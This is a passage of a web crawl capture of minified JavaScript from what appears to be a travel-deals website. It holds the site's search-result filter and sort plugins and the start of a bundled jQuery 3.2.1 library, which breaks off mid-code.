g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JX-
body_size: 154666
content:
/* -- 2026-01-28T00:50:49.6083507Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return 